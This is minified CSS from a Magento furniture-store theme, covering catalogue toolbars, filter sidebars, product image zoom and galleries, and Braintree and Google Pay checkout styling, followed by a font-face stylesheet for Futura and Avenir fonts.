.action-gift{width:30px}.bg_overlay{position:relative}.bg_overlay:after{background-color:#222;opacity:.2;content:'';position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1}.f_body .pagebuilder-button-primary,.f_body .post-title a,.f_body .product-item-name,.f_body h4,.f_body h5{font-family:Futura,sans-serif}.nt_pr .product-item-name>a{font-size:16px;font-weight:500;text-transform:none}.page-with-filter:not[class*=page-layout-2columns-] .column.main{display:flex;flex-direction:column}.page-with-filter:not[class*=page-layout-2columns-] .toolbar-products:not(:last-child){order:-1}.page-with-filter:not[class*=page-layout-2columns-] .block-title.filter-title{display:none !important}.page-layout-2columns-left .toolbar .cat_filter,.page-layout-2columns-right .toolbar .cat_filter{display:none !important}.page-layout-2columns-left .products.wrapper~.toolbar .toolbar-amount,.page-layout-2columns-right .products.wrapper~.toolbar .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products .toolbar-amount,.catalog-category-packery .toolbar-products .toolbar-amount,.catalog-category-sidebar-canvas .toolbar-products .toolbar-amount,.catalog-category-masonry .toolbar-products .toolbar-amount,.catalog-category-grid .toolbar-products .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products .cat_filter,.catalog-category-packery .toolbar-products .cat_filter,.catalog-category-sidebar-canvas .toolbar-products .cat_filter,.catalog-category-masonry .toolbar-products .cat_filter,.catalog-category-grid .toolbar-products .cat_filter{flex:1}.catalog-category-fullwidth .toolbar-products .limiter,.catalog-category-packery .toolbar-products .limiter,.catalog-category-sidebar-canvas .toolbar-products .limiter,.catalog-category-masonry .toolbar-products .limiter,.catalog-category-grid .toolbar-products .limiter{display:none !important}.catalog-category-fullwidth .products~.toolbar-products,.catalog-category-packery .products~.toolbar-products,.catalog-category-sidebar-canvas .products~.toolbar-products,.catalog-category-masonry .products~.toolbar-products,.catalog-category-grid .products~.toolbar-products{margin:4.5rem 0 0;padding:2.5rem 0 0}.catalog-category-fullwidth .columns .products~.toolbar-products,.catalog-category-packery .columns .products~.toolbar-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products,.catalog-category-masonry .columns .products~.toolbar-products,.catalog-category-grid .columns .products~.toolbar-products{text-align:center;order:unset;display:block}.catalog-category-fullwidth .columns .products~.toolbar-products .cat_filter,.catalog-category-packery .columns .products~.toolbar-products .cat_filter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .cat_filter,.catalog-category-masonry .columns .products~.toolbar-products .cat_filter,.catalog-category-grid .columns .products~.toolbar-products .cat_filter,.catalog-category-fullwidth .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-packery .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-masonry .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-grid .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-fullwidth .columns .products~.toolbar-products .limiter,.catalog-category-packery .columns .products~.toolbar-products .limiter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .limiter,.catalog-category-masonry .columns .products~.toolbar-products .limiter,.catalog-category-grid .columns .products~.toolbar-products .limiter{display:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages,.catalog-category-packery .columns .products~.toolbar-products .pages,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages,.catalog-category-masonry .columns .products~.toolbar-products .pages,.catalog-category-grid .columns .products~.toolbar-products .pages{float:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item{margin:0}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item a,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .item strong,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .item strong{width:auto;padding:0 1.5rem}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .previous:before,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .previous:before,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .previous:before,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .previous:before,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .previous:before,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .next:before,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .next:before,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .next:before,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .next:before,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .next:before{display:none}.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .pages-item-previous a .label+span,.catalog-category-fullwidth .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-packery .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-masonry .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span,.catalog-category-grid .columns .products~.toolbar-products .pages .pages-items .pages-item-next a .label+span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.catalog-category-fullwidth .cat_filter,.catalog-category-packery .cat_filter,.catalog-category-sidebar-canvas .cat_filter,.catalog-category-masonry .cat_filter,.catalog-category-grid .cat_filter{margin-right:20px}.catalog-category-fullwidth .cat_filter a:not(:hover),.catalog-category-packery .cat_filter a:not(:hover),.catalog-category-sidebar-canvas .cat_filter a:not(:hover),.catalog-category-masonry .cat_filter a:not(:hover),.catalog-category-grid .cat_filter a:not(:hover){color:var(--text__color)}.catalog-category-fullwidth .cat_filter a:before,.catalog-category-packery .cat_filter a:before,.catalog-category-sidebar-canvas .cat_filter a:before,.catalog-category-masonry .cat_filter a:before,.catalog-category-grid .cat_filter a:before{content:"\e905";font-family:iconKalles;font-size:1.6rem;color:inherit;line-height:1;font-display:swap;padding-right:5px}.products-footer{text-align:center;margin-top:40px;margin-bottom:60px}.products-footer .button{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;padding:11px 45px;position:relative;-webkit-appearance:none;appearance:none}.products-footer .button:focus,.products-footer .button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-footer .button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-footer .button.disabled,.products-footer .button[disabled],fieldset[disabled] .products-footer .button{opacity:.5;cursor:default;pointer-events:none}.products-footer .button:before{content:"";display:inline-block;color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;position:absolute;left:23px;top:15px;transform:translateY(-50%);opacity:0}.products-footer .button.loading:before{opacity:1}.catalog-category-fullwidth .page-main-full-width{padding-left:15px;padding-right:15px}.catalog-category-sidebar-canvas .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.catalog-category-sidebar-canvas .block.filter{position:relative;visibility:visible;z-index:5}.catalog-category-sidebar-canvas .block.filter:after{z-index:1}.catalog-category-sidebar-canvas .block.filter.active .filter-options,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px;cursor:pointer;height:50px;display:flex;align-items:center;padding:5px 10px 5px 20px;color:#fff;margin:0;background-color:#222;text-transform:uppercase;font-size:1.6rem}.catalog-category-sidebar-canvas .block.filter .filter-title strong{display:inline-block;text-decoration:none;width:100%;display:flex;justify-content:space-between;align-items:center;color:#fff}.catalog-category-sidebar-canvas .block.filter .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:#fff;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.catalog-category-sidebar-canvas .block.filter .filter-title strong:after{position:absolute;right:10px;line-height:1}.catalog-category-sidebar-canvas .block.filter .filter-options{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px;top:50px;padding-top:20px;display:block;overflow:hidden;overflow-y:auto}.catalog-category-sidebar-canvas .block.filter .filter-options>div{width:100%;margin:0}.catalog-category-sidebar-canvas.filter-active .btn_filter:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas.filter-active .filter-current-subtitle{display:block}.catalog-category-packery .toolbar.toolbar-products .modes,.catalog-category-packery .toolbar.toolbar-products .grid-mode-show-type-products{display:none}.catalog-category-sidebar-canvas .columns .block.filter{border:0;margin:0}.catalog-category-sidebar-canvas .columns .block.filter .filter-content{margin:0}.catalog-category-masonry .modes .mode-list{display:none !important}.bluesky-page-preloader .toolbar.toolbar-products{margin:0;padding:0}.bluesky-page-preloader .toolbar.toolbar-products .limiter{display:none !important}.bluesky-page-preloader .pages{margin-top:60px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products{margin-top:50px;margin-bottom:30px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products .pages{margin:0;padding-top:30px;border-top:1px solid #e6e6e6;float:none}.product-full-width-section{padding:4.5em 0}.product-full-width-section [data-content-type=row][data-appearance=contained]{padding-left:15px;padding-right:15px}.page-main-details .column.main{min-height:50px}.page-main-details .product-section-title{font-size:2rem;margin-bottom:3rem}@keyframes drift-fadeZoomIn{0%{transform:scale(.8);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomOut{0%{opacity:1}100%{opacity:0}}@keyframes drift-fadeIn{0%{transform:scale(1);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeOut{0%{transform:scale(1);opacity:1}100%{transform:scale(1);opacity:0}}.img_action_zoom{position:relative}.theiaStickySidebar>*{width:100% !important;float:none !important}.drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}body .drift-bounding-box{box-shadow:0 0 0 1px rgba(0,0,0,.3) inset;z-index:5;background:rgba(255,255,255,.2)}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane{background:#fff;transform:translate3d(0,0,0);z-index:3;box-shadow:0 1px 5px rgba(127,127,127,.02),0 5px 18px rgba(127,127,127,.2)}.drift-zoom-pane.drift-open{display:block}.dt_img_zoom{position:absolute;display:inline-block;top:0;right:0;background:0 0}.dt_img_zoom .drift-zoom-pane{height:50.375rem;width:50.375rem;left:10px}.rtl_true .dt_img_zoom{left:0;right:auto}.rtl_true .dt_img_zoom .drift-zoom-pane{right:0;left:auto}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50px;height:50px;background-size:50px}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none;object-fit:contain}.drift-zoom-pane img{top:0;left:0}.drift-zoom-pane.drift-opening{animation:drift-fadeZoomIn .2s cubic-bezier(.4,0,.2,1)}.p-thumb .drift-zoom-pane.drift-opening{animation:drift-fadeIn .2s cubic-bezier(.4,0,.2,1)}.drift-zoom-pane.drift-closing{animation:drift-fadeZoomOut .15s cubic-bezier(0,0,.2,1)}.p-thumb .drift-zoom-pane.drift-closing{animation:drift-fadeOut .15s cubic-bezier(0,0,.2,1)}.zoom_tp_1 .img_action_zoom .product-image{cursor:crosshair}.zoom_tp_2 .summary{transition:opacity .2s ease}.zoom_tp_2 .product-images.img_action_zoom{z-index:2}.zoom_tp_2 .zoom_fade_if .summary{margin-top:0;opacity:.3}.zoom_tp_3 .drift-zoom-pane{width:260px !important;height:260px !important;overflow:hidden;border:1px solid #ec0101;border-radius:100% !important;box-shadow:0 6px 18px rgba(0,0,0,.3)}.theiaStickySidebar .product.media{position:relative}.theiaStickySidebar .group_btns{position:absolute;right:5px;bottom:12px;z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.theiaStickySidebar .group_btns button,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action,.theiaStickySidebar .group_btns .action-gift{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:16px;line-height:1;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.theiaStickySidebar .group_btns button:hover,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action:hover,.theiaStickySidebar .group_btns .action-gift:hover{background-color:var(--theme__color__primary)}.product-layout-1 .thumb_right,.product-layout-1 .thumb_left{position:relative}.product-layout-1 .thumb_right:after,.product-layout-1 .thumb_left:after{content:"";clear:both;display:table}.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{float:right;width:calc((100% - 90px));position:relative}.product-layout-1 .thumb_right .col_thumb .gallery-img,.product-layout-1 .thumb_left .col_thumb .gallery-img{position:relative}.product-layout-1 .thumb_right .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content,.product-layout-1 .thumb_left .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content{left:auto;right:0}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{float:left;width:80px;overflow:hidden;position:relative}.product-layout-1 .thumb_right .col_nav .slick-arrow,.product-layout-1 .thumb_left .col_nav .slick-arrow{border-radius:0;background-color:rgba(245,245,245,.5);border:1px solid rgba(0,0,0,.123);visibility:visible;opacity:1;transform:none;top:auto;right:auto;bottom:0;left:1px}.product-layout-1 .thumb_right .col_nav .slick-arrow:before,.product-layout-1 .thumb_left .col_nav .slick-arrow:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);color:var(--text__color)}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-next,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-next{left:43px !important}.product-layout-1 .thumb_right .col_nav .slick-arrow:hover,.product-layout-1 .thumb_left .col_nav .slick-arrow:hover{background-color:rgba(245,245,245,.8)}@media only screen and (max-width:767px){.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{width:100%}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{display:none}}.product-layout-1 .thumb_right .col_thumb{float:left}.product-layout-1 .thumb_right .col_nav{float:right}.product-layout-1 .p-thumb-nav .product-image{cursor:pointer;overflow:hidden;position:relative}.product-layout-1 .p-thumb-nav .product-image .product-image{opacity:.6;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-layout-1 .p-thumb-nav .product-image .product-image:hover{opacity:1;transform:translateY(-5px)}.product-layout-1 .p-thumb-nav .is-selected .product-image .product-image{opacity:1}.product-layout-1 .col_thumb .gallery-images>.product-image:not(:first-child){display:none}.product-layout-1 .col_thumb .slick-slide>div{line-height:0}.thumb_bottom .col_thumb .slick-list{margin-left:0;margin-right:0}.thumb_bottom .col_nav{margin-top:10px}.thumb_bottom .p-thumb-nav{overflow:hidden}.thumb_bottom .p-thumb-nav .slick-list{margin-left:-5px;margin-right:-5px}.thumb_bottom .p-thumb-nav .slick-slide{padding-left:5px;padding-right:5px}.thumb_bottom .p-thumb-nav .slick-slide>div{line-height:0}.thumb_bottom .p-thumb-nav .gallery-img{padding-top:127.57092198581559%}.thumb_bottom .p-thumb-nav .gallery-img .product-image{object-position:center center;object-fit:contain;display:block;max-width:100%;position:absolute;top:0;left:0;width:100%;height:100%}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 12px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:12px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:12px 12px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:12px;right:36px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/Blueskytechco_PageBuilderCustom/css/font-custom.min.css
body_size: 277
content:
@font-face{font-family:Futura;font-weight:300;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT-Light.woff2") format("woff2"),url("../fonts/FuturaLT-Light.woff") format("woff")}@font-face{font-family:Futura;font-weight:300;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-LightOblique.woff2") format("woff2"),url("../fonts/FuturaLT-LightOblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:400;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT-Book.woff2") format("woff2"),url("../fonts/FuturaLT-Book.woff") format("woff")}@font-face{font-family:Futura;font-weight:400;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-BookOblique.woff2") format("woff2"),url("../fonts/FuturaLT-BookOblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:500;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT.woff2") format("woff2"),url("../fonts/FuturaLT.woff") format("woff")}@font-face{font-family:Futura;font-weight:500;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-Oblique.woff2") format("woff2"),url("../fonts/FuturaLT-Oblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:600;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT-Heavy.woff2") format("woff2"),url("../fonts/FuturaLT-Heavy.woff") format("woff")}@font-face{font-family:Futura;font-weight:600;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-HeavyOblique.woff2") format("woff2"),url("../fonts/FuturaLT-HeavyOblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:700;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT-Bold.woff2") format("woff2"),url("../fonts/FuturaLT-Bold.woff") format("woff")}@font-face{font-family:Futura;font-weight:700;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-BoldOblique.woff2") format("woff2"),url("../fonts/FuturaLT-BoldOblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:800;font-style:normal;font-display:swap;src:url("../fonts/FuturaLT-ExtraBold.woff2") format("woff2"),url("../fonts/FuturaLT-ExtraBold.woff") format("woff")}@font-face{font-family:Futura;font-weight:800;font-style:oblique;font-display:swap;src:url("../fonts/FuturaLT-ExtraBoldOblique.woff2") format("woff2"),url("../fonts/FuturaLT-ExtraBoldOblique.woff") format("woff")}@font-face{font-family:Futura;font-weight:900;font-style:normal;font-display:swap;src:url(../fonts/FuturaLT-Heavy.woff) format("woff"),url(../fonts/FuturaLT-Heavy.woff2) format("woff2")}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-Reg.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-Reg.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-Italic.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-Italic.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-Med.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-Med.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-MedIt.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-MedIt.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-Demi.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-Demi.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-DemiIt.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-DemiIt.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-Bold.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-Bold.woff') 